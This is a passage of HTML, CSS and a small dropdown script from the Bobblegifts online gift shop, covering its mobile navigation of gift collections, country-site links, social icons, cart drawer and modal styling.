              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/christmas-sale">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-11-xmas.jpg?v=1761289990" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-11-xmas.jpg?v=1761289990">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-10-H5-xmas.jpg?v=1761290002" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-10-H5-xmas.jpg?v=1761290002">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
